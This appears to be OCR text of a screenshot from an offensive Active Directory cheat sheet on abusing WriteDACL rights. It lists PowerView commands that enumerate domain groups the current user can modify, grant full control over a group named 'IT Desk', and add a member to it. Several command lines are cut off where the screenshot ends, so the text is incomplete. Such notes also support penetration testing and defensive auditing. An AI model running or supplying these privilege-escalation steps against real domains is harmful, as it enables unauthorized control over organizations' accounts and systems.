
Abuse WriteDACL
Find domain groups that current user has
access right to:
WriteDACL
Copy
PV3 > Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | % 
The attacker can take the full control of discovered groups and then
add a users to them:
Copy
PV3 > Add-DomainObjectAcl -TargetIdentity "IT Desk" -Pr
PV3 > Add-DomainGroupMember -Identity "IT Desk" -Member